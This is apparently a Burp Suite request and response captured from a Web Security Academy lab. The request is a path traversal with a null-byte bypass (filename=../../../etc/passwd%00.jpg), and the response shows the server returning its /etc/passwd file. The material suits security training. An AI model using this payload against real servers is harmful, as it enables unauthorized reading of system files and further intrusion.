 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host:
0aea00a90319b50580f05d8d0029003c.web-security-academy.net
3 Cookie: session=BryloGw8lCBa7gulWFpIfcsewvkOleMY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin